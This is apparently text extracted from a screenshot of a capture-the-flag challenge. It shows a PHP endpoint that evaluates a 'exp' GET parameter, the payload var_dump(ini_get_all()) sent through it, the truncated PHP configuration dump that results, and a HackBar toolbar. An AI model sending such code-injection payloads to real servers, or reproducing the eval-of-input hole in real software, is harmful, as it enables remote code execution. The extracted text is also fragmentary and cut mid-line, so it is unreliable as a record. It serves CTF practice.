 _GET['exp']);?> array(186) { ["allow_url_fopen"]=> array(3) { ["global_value"]=> stri
cess"]=> int(4) } ["allow_url_include"]=> array(3) { ["global_value"]=> string(0) ""
ess"]=> int(4) } ["arg_separator.input"]=> array(3) { ["global_value"]=> string(1) "
cess"]=> int(6) } ["arg_separator.output"]=> array(3) { ["global_value"]=> string(
cess"]=> int(7) } ["assert.active"]=> array(3) { ["global_value"]=> string(1) "1" ["lo
assert.bail"]=> array(3) { ["global_value"]=> string(1) "0" ["local_value"]=> string
ck"]=> array(3) { ["global_value"]=> NULL ["local_value"]=> NULL ["access"]=> in
global_value"]=> string(1) "0" ["local_value"]=> string(1) "0" ["access"]=> int(7) }
global_value"]=> string(1) "0" ["local_value"]=> string(1) "0" ["access"]=> int(7) }
Performance Memory Application Security Lighthouse HackBar
SQLI XSS LFI SSTI ENCODING HASHING
d6.node4.buuoj.cn:81/?exp=var_dump(ini_get_all());